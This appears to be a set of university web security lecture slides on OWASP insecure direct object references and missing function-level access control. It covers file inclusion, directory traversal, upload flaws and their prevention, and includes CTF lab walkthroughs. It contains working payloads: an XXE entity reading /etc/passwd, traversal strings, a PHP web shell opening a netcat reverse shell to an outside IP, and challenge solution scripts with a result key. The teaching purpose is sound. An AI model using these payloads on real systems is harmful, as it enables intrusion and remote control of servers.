# A4: Insecure Direct Object **References**

# **A4 – Insecure Direct Object References**

- General problem: Unrestricted Access
	- A4: Data not properly protected
	- A7: Functions not properly protected
- Examples
	- Presentation-layer access control (Security by Obscurity)
		- Hide 'unauthorized' objects from users and assume they won't access them  $(wfuzz lab)$
		- Hiding object references in hidden fields and assuming user won't look
		- Does not work
	- Must enforce these restrictions on the server side

# **Example: Coarse-grained authorization**

- Must enforce access controls over \*all\* URLs
- Deny improper file accesses to unauthorized users
- Example
	- Protecting only the initial login landing page, but not subpages
		- Allows logged out users to access content via subpage URL
	- Not protecting access between users
		- Allowing user with userid=1 and profile <http://vulnerable/authorization/example1/infos/1>
		- to access another user's profile <http://vulnerable/authorization/example1/infos/3>

## **Example**

#### **<https://onlineeast1.bankofamerica.com/acct.jsp?id=6065>**



 **Attacker notices acct parameter is 6065**

 **?acct=6065**

 **Modifies it to a nearby number**

 **?acct=6066**

 **Attacker views the victim's account information**

# **Example: File include**

- Filename inclusion containing input the adversary controls
	- Can be used to read arbitrary files
	- Can be used to include arbitrary code
- Local File Include (LFI)
	- Force page to include a local server file
	- Vulnerable PHP code (include(\$ GET["file"]))
	- Allowing uploaded XML to include files <!DOCTYPE mydoc [<!ENTITY x SYSTEM "file:///etc/passwd">]><test>&x;</test>
- Remote File Include (RFI)
	- Similar to above, but force page to include content from an external site
	- $\bullet$  In XML above, can also use 'ftp://' and 'https://'
	- In PHP, can use include above to inject external URL unless functionality is disabled in php.ini (allow url include)
	- $\bullet$  Intentional behavior with JavaScript (<script src=<http://code.jquery.com/jquery-1.11.3.min.js>>)
		- Must use other controls to limit behavior (more later on Content-Security-Policy)

# **Example: Directory traversal**

- Inferring names of critical files, then accessing them using directory commands
- Example of vulnerable application
	- . If you have an image path: /images/photo.jpg

/images/./photo.jpg gets the same file

/images/../photo.jpg gets an error

/images/../images/photo.jpg gets the same file

#### • Retrieving sensitive files

 images/../../../../../../../../../../../../../../etc/passwd If you put too many ../, it will work anyway

## **Example: Directory Traversal**

#### Code example

- \$file = "/var/files/example\_" . \$\_GET['id'] . ".txt";
- Takes in field from URL (e.g. php?id=<file>) and retrieves file in filesystem
- Can be subverted to access files directly

# A7: Missing Function Level Access **Control**

# **A7 – Missing Function Level Access Control**

- Access to functions not properly protected
- Similar to A4, but with functions
	- Now merged with A4 in 2017 OWASP Top 10
	- Presentation-layer access control (Security through obscurity)
		- Hide protected functions by omitting it from web pages
		- Displaying only authorized links and menu choices assuming user will not access those not displayed
		- Attacker forges direct access to 'unauthorized' functions
	- Failing to protect behavior of functions
		- Failing to validate file types of uploads
		- Failing to limit size of uploads

• Must enforce these restrictions on the server side

# **Example: Abusing REST APIs**

- Not protecting access between users
	- Allows any user access to profile
	- <http://vulnerable/authorization/user1/profile/view>
	- Should only be accessible to user1. Is it?

<http://vulnerable/authorization/user1/profile/delete>

### **Example**



- Attacker with account name user notices the URL indicates his role /user/getAccounts
- Modifies it to another role /admin/getAccounts, or /manager/getAccounts
- Attacker views accounts

#### **Example: Insecure File Upload**

- Improperly restricted file upload
	- Upload huge files to cause denial of service
	- Upload malicious .exe into web tree.
	- Upload . html file containing XSS attack
- Must ensure uploaded content is not dangerous
	- Check for improper file types, file names/paths, file content
	- Disallow executable files and improper filenames
- Example
	- PHP site doesn't prevent uploads ending with ".php"
	- Upload rogue PHP file

```
<?php system('echo hello world'); ?>
```
- Or worse…PHP web shell
	- Library of shells at <https://github.com/JohnTroony/php-webshells>
	- Example
		- On victim (assuming netcat-traditional)
		- <?php system('nc –e /bin/sh 131.252.220.66 8001'); ?>
		- Attacker at 131.252.220.66

```
\langle?php system('nc -1 8001'); ?>
```
### **A4/A7 – Prevention**

- 
- - - -
			- - -

# **Eliminate direct reference**

- **Replace them with temporary mapping value (e.g. 1, 2, 3)**
- **OWASP's ESAPI provides support for numeric & random mappings**
	- **IntegerAccessReferenceMap & RandomAccessReferenceMap**



# **Validate all object references**

- Deny access to all unauthenticated users
- Enforce any user or role based permissions for authenticated users
	- Verify requested mode of access is allowed (read, write, delete) to target object
- Blacklist access to unauthorized page types (e.g., config files, log files, source files, etc.)
- Verify that each URL (plus parameters) referencing a function is protected by an external filter or internal check in code

# **Verify file uploads**

- Perform all checks on server (client checks easily bypassed)
- Filename verification
	- Restrict special files ("crossdomain.xml" or "clientaccesspolicy.xml")
	- White-list file upload locations or use file rewriting libraries
	- White-list or blacklist certain extensions
- Size limits
	- Directly on upload
	- On decompressed size of file (zip bomb)
- Ensure the detected content type is safe
	- Ensure file extension matches acceptable types
	- Ensure file extension matches Content-type in HTTP header
	- Verify the server configuration disallows requests to unauthorized file types
		- Automated tools such as OWASP's ZAP can help

# **Verify file uploads**

- Validate server-side file type checks work
	- Server-side "magic value" checks
		- Linux command "file" based on magic value: a header specific byte value that is used to identify specific file types.
		- example:  $\xFF\xD8\xFF\xE0$  (JPEG file type)
	- Issue: Can bypass check by adding magic value to any script you upload
		- $(e.g. \xFF\xD8\xFF\xE0 \lt?phi \nsystem(...)?>)$
	- But, can bypass using insecure file formats
		- Julia Wolf, "OMG WTF PDF", 2011 Chaos Computer Congress, <https://www.youtube.com/watch?v=54XYqsf4JEY>
		- When is a file a zip file that is also a pdf file that can execute JavaScript?
		- When is a file a gif file that is also a pdf file that can execute JavaScript?
		- When is a file a png file that is also a pdf file that can execute JavaScript?
		- When is a file a exe file that is also a pdf file that can execute JavaScript?
		- When is a file a html file that is also a pdf file that can execute JavaScript?

#### **Homework**

- Labs and homework listed in hand-out
- Homework site at [http://cs410.oregonctf.org](http://cs410.oregonctf.org/)
	- Username is your OdinID if > 4 characters, otherwise it is your OdinID twice in a row
	- Password is cs410510 (you will change this on first login)
		- Site does not use https so do not use a password you care about
	- Modules opened up as course goes on
	- Cheats enabled
		- Try to avoid using them for a while

- Failure to Restrict URL Access Lesson
	- Demo:
		- View the source
		- Find the hidden URL and its relative position from the web site's root

Insecure Direct Object Reference Lesson

#### • Demo:

- Inspect the submission button
- See the action performed on form submission
- Decode AJAX call
- Program to solve the lesson

```
import requests
loginpayload={"login":"wuchang","pwd":"cs410510"}
session=requests.Session()
loginurl='http://cs410.oregonctf.org/login'
resp=session.post(loginurl,data=loginpayload)
```

```
url='http://cs410.oregonctf.org/lessons/fdb94122d0f032821019c7
edf09dc62ea21e25ca619ed9107bcc50e4a8dbc100'
```

```
resp=session.post(url,data={"username":"admin"})
print(resp.text)
```
 $\overline{\mathbf{v}}$  <script> == \$0

- Insecure Direct Object #1
	- Demo:
		- Developer Tools usage
			- View form source
			- See use of leForm and its AJAX call

#### nsecure Direct Object Refere hces Challenge One

The result key for this challenge is stored in the private



**Show this Profile** 

 $data: f$ userId: optionValue  $\}$ , async: false  $\}$ );  $if(ajaxCall.status == 200)$ € \$("#resultsDiv").html(ajaxCall.responseText); } else \$("#resultsDiv").html("<p> An Error Occurred: " + ajaxCall.status + " + ajaxCall.statusText + "</p>"); \$("#resultsDiv").show("slow", function(){ \$("#loadingSign").hide("fast", function(){ \$("#submitButton").show("slow");  $\rbrace$  ) ;  $\}$ );  $\}$ );  $\}$ );  $<$ /script> and any pay desperance js/clipboard.min.js"></script> <script\_type="text/javascript"\_src="../is/clipboardjs/tooltips.js"></script> <script type="text/javascript" src="../js/clipboardjs/clipboard-events.js"></script>  $\nabla$  <div id="contentDiv"> <h2 class="title">Insecure Direct Object References Challenge One</h2>  $\blacktriangleright$  <p>...</p>  $\nabla$  <center> ▼<form id="leForm" action="javascript:;"> V<select id="userId" style="width: 300px;"  $multiple$ <option value="1">Paul Bourke</option> <option value="3">Will Bailey</option> <option value="5">Orla Cleary</option> <option value="7">Ronan Fitzpatrick</option> <option value="9">Pat McKenana</option> </select>

 $$('#leForm")$ .submit(function(){ \$("#submitButton").hide("fast"); \$("#loadingSign").show("slow"); var optionValue =  $$("#userId") . val()$ ; \$("#resultsDiv").hide("slow", function(){ var ajaxCall =  $$. a$ jax({ type: "POST",  $url:$ 

"09a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7ebd98c71c98c",

- Examine AJAX request when profile requested
- Click on request to see POST data sent in order to see format of form options as they are transmitted "userId[]":"1" or lists of userIDs



```
cs410.oregonctf.org walkthrough
      • Solve via console
          Can now cut and paste AJAX call into console, filling in the 
            appropriate POST data> var ajaxCall = $.ajax({
                     type: "POST".
                     url: "o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7ebd98c71c98c",
                     data: f"userId[]": "11"
                     λ,
                     async: false
                  \});
← undefined
> ajaxCall.responseText
< "<h2 class='title'>Hidden User's Message</h2><p>Result Key is
  <a>dd6301b38b5ad9c54b85d07c087aebec89df8b8c769d4da084a55663e6186742</a></p>
ь
```
#### Or via Postman



• Or via Python requests

```
import requests,LoginPayload,base64
session=requests.Session()
loginurl='http://cs410.oregonctf.org/login'
loginpayload=LoginPayload.loginpayload
resp=session.post(loginurl,data=loginpayload)
```
url='http://cs410.oregonctf.org/challenges/o9a450a64cc2a19 6f55878e2bd9a27a72daea0f17017253f87e7ebd98c71c98c'

resp=session.post(url,data={'userId[]':'11'}) print(resp.text)

#### **Labs**

#### • Labs

- Web for Pentester (WFP1 and WFP2) exercises
- Locally on linuxlab machines at /u/wuchang/cs410
- Install video on course web page

#### **Questions**

<https://sayat.me/wu4f>